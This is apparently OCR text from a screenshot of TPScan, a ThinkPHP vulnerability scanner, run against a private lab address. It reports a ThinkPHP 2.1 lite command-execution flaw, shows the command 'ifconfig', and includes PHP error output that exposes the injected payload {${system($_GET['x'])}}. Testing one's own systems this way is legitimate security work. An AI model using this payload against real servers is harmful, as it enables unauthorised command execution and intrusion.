 TPScan By 雷石安全实验室
开始 编辑 帮助
地 址： http://192.168.1.21:8080/ 批 量 检 测
漏 洞： thinkphp 2.1 lite命令执行 检 测 漏 洞
命 令： ifconfig 执 行 命 令 清 除 记 录
http://192.168.1.21:8080/存在thinkphp 2.1 lite命令执行漏洞!
<br />
<b>Parse error</b>:  syntax error, unexpected ''x\'])}}&quot;;;' (T_ENCAPSED_AND_WHITESPACE), expecting identifier (T_STRING) in
<b>/var/www/html/ThinkPHP/Lib/Think/Util/Dispatcher.class.php(102) : regexp code</b> on line <b>1</b><br />
<br />
<b>Fatal error</b>:  preg_replace(): Failed evaluating code:
$var['param1']=&amp;quot;{${system($_GET[\'x\'])}}&amp;quot;; in <b>/var/www/html/ThinkPHP/Lib/Think/Util/Dispatcher.class.php</b> on line <b>102</b><br />